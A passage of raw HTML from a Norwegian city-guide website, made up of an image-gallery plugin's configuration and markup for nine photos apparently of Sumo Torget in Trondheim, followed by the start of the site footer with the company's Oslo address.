,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min-300x226.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min-100x75.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min.jpg","index":5,"id":15210,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-06-min-75x50_c.jpg","title":"sumo-torget-trondheim-image-06-min"},"gallery_id":"15195"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","title":"sumo-torget-trondheim-image-07-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min-235x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min-100x128.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min.jpg","index":6,"id":15211,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-07-min-75x50_c.jpg","title":"sumo-torget-trondheim-image-07-min"},"gallery_id":"15195"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","title":"sumo-torget-trondheim-image-08-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min-268x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min-768x859.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min-100x112.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min.jpg","index":7,"id":15212,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-08-min-75x50_c.jpg","title":"sumo-torget-trondheim-image-08-min"},"gallery_id":"15195"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","title":"sumo-torget-trondheim-image-09-min","link":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min-268x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min-768x861.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min-100x112.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min.jpg","index":8,"id":15213,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/sumo-torget-trondheim-image-09-min-75x50_c.jpg","title":"sumo-torget-trondheim-image-09-min"},"gallery_id":"15195"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-15195\&quot; data-envirabox-id=\&quot;15195\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"15195","cache":true}'><div id="envira-gallery-item-15205" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-15195 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-01-min.jpg" title="sumo-torget-trondheim-image-01-min" data-caption="" data-envira-item-id="15205" data-envira-retina="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-01-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-01-min-75x50_c.jpg" data-title="sumo-torget-trondheim-image-01-min" data-envirabox='15195' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-01-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="150" id="envira-gallery-image-15205" srcset="[data-uri]" tabindex="-1" title="sumo-torget-trondheim-image-01-min" width="150" data-caption="" data-envira-gallery-id="15195" data-envira-index="0" data-envira-item-id="15205" data-envira-src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-01-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-01-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-01-min-150x150_c.jpg 2x" data-title="sumo-torget-trondheim-image-01-min" itemprop="thumbnailUrl"  data-envirabox="15195" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-15206" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-15195 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-02-min.jpg" title="sumo-torget-trondheim-image-02-min" data-caption="" data-envira-item-id="15206" data-envira-retina="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-02-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-02-min-75x50_c.jpg" data-title="sumo-torget-trondheim-image-02-min" data-envirabox='15195' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-02-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="150" id="envira-gallery-image-15206" srcset="[data-uri]" tabindex="-1" title="sumo-torget-trondheim-image-02-min" width="150" data-caption="" data-envira-gallery-id="15195" data-envira-index="1" data-envira-item-id="15206" data-envira-src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-02-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-02-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-02-min-150x150_c.jpg 2x" data-title="sumo-torget-trondheim-image-02-min" itemprop="thumbnailUrl"  data-envirabox="15195" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-15207" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-15195 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-03-min.jpg" title="sumo-torget-trondheim-image-03-min" data-caption="" data-envira-item-id="15207" data-envira-retina="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-03-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-03-min-75x50_c.jpg" data-title="sumo-torget-trondheim-image-03-min" data-envirabox='15195' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-03-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="150" id="envira-gallery-image-15207" srcset="[data-uri]" tabindex="-1" title="sumo-torget-trondheim-image-03-min" width="150" data-caption="" data-envira-gallery-id="15195" data-envira-index="2" data-envira-item-id="15207" data-envira-src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-03-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-03-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-03-min-150x150_c.jpg 2x" data-title="sumo-torget-trondheim-image-03-min" itemprop="thumbnailUrl"  data-envirabox="15195" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-15208" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-15195 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-04-min.jpg" title="sumo-torget-trondheim-image-04-min" data-caption="" data-envira-item-id="15208" data-envira-retina="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-04-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-04-min-75x50_c.jpg" data-title="sumo-torget-trondheim-image-04-min" data-envirabox='15195' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-04-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="150" id="envira-gallery-image-15208" srcset="[data-uri]" tabindex="-1" title="sumo-torget-trondheim-image-04-min" width="150" data-caption="" data-envira-gallery-id="15195" data-envira-index="3" data-envira-item-id="15208" data-envira-src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-04-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-04-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-04-min-150x150_c.jpg 2x" data-title="sumo-torget-trondheim-image-04-min" itemprop="thumbnailUrl"  data-envirabox="15195" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-15209" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-15195 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-05-min.jpg" title="sumo-torget-trondheim-image-05-min" data-caption="" data-envira-item-id="15209" data-envira-retina="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-05-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-05-min-75x50_c.jpg" data-title="sumo-torget-trondheim-image-05-min" data-envirabox='15195' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-05-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="150" id="envira-gallery-image-15209" srcset="[data-uri]" tabindex="-1" title="sumo-torget-trondheim-image-05-min" width="150" data-caption="" data-envira-gallery-id="15195" data-envira-index="4" data-envira-item-id="15209" data-envira-src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-05-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-05-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-05-min-150x150_c.jpg 2x" data-title="sumo-torget-trondheim-image-05-min" itemprop="thumbnailUrl"  data-envirabox="15195" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-15210" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-15195 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-06-min.jpg" title="sumo-torget-trondheim-image-06-min" data-caption="" data-envira-item-id="15210" data-envira-retina="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-06-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-06-min-75x50_c.jpg" data-title="sumo-torget-trondheim-image-06-min" data-envirabox='15195' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-06-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="150" id="envira-gallery-image-15210" srcset="[data-uri]" tabindex="-1" title="sumo-torget-trondheim-image-06-min" width="150" data-caption="" data-envira-gallery-id="15195" data-envira-index="5" data-envira-item-id="15210" data-envira-src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-06-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-06-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-06-min-150x150_c.jpg 2x" data-title="sumo-torget-trondheim-image-06-min" itemprop="thumbnailUrl"  data-envirabox="15195" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-15211" class="envira-gallery-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-15195 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-07-min.jpg" title="sumo-torget-trondheim-image-07-min" data-caption="" data-envira-item-id="15211" data-envira-retina="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-07-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-07-min-75x50_c.jpg" data-title="sumo-torget-trondheim-image-07-min" data-envirabox='15195' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-07-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-7    envira-lazy" height="150" id="envira-gallery-image-15211" srcset="[data-uri]" tabindex="-1" title="sumo-torget-trondheim-image-07-min" width="150" data-caption="" data-envira-gallery-id="15195" data-envira-index="6" data-envira-item-id="15211" data-envira-src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-07-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-07-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-07-min-150x150_c.jpg 2x" data-title="sumo-torget-trondheim-image-07-min" itemprop="thumbnailUrl"  data-envirabox="15195" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-15212" class="envira-gallery-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-15195 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-08-min.jpg" title="sumo-torget-trondheim-image-08-min" data-caption="" data-envira-item-id="15212" data-envira-retina="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-08-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-08-min-75x50_c.jpg" data-title="sumo-torget-trondheim-image-08-min" data-envirabox='15195' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-08-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-8    envira-lazy" height="150" id="envira-gallery-image-15212" srcset="[data-uri]" tabindex="-1" title="sumo-torget-trondheim-image-08-min" width="150" data-caption="" data-envira-gallery-id="15195" data-envira-index="7" data-envira-item-id="15212" data-envira-src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-08-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-08-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-08-min-150x150_c.jpg 2x" data-title="sumo-torget-trondheim-image-08-min" itemprop="thumbnailUrl"  data-envirabox="15195" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-15213" class="envira-gallery-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-15195 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-09-min.jpg" title="sumo-torget-trondheim-image-09-min" data-caption="" data-envira-item-id="15213" data-envira-retina="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-09-min.jpg" data-thumb="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-09-min-75x50_c.jpg" data-title="sumo-torget-trondheim-image-09-min" data-envirabox='15195' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-09-min-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-9    envira-lazy" height="150" id="envira-gallery-image-15213" srcset="[data-uri]" tabindex="-1" title="sumo-torget-trondheim-image-09-min" width="150" data-caption="" data-envira-gallery-id="15195" data-envira-index="8" data-envira-item-id="15213" data-envira-src="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-09-min-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-09-min-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-09-min-150x150_c.jpg 2x" data-title="sumo-torget-trondheim-image-09-min" itemprop="thumbnailUrl"  data-envirabox="15195" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div></div></div><noscript><img src='https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-01-min.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-02-min.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-03-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-04-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-05-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-06-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-07-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-08-min.jpg.webp' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/sumo-torget-trondheim-image-09-min.jpg.webp' alt='' class='envira_noscript_images ' /></noscript>  

</div>

  </div>
  
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
                </aside>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
